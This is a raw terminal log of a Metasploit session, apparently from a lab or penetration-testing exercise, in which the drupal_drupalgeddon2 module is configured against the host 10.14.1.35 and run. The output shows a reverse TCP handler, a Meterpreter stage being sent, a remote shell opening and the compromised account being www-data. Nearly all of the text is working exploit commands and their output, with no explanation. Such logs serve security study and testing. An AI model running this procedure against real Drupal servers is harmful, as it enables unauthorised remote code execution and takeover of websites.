 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.14.1.35
RHOSTS => 10.14.1.35
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 172.16.4.1:4444
[*] Sending stage (38288 bytes) to 10.14.1.35
[*] Meterpreter session 1 opened (172.16.4.1:4444 -> 10.14.1.35:36864) at 2020-03-27 23:36:01 -0400
meterpreter > getuid
Server username: www-data (33)
meterpreter >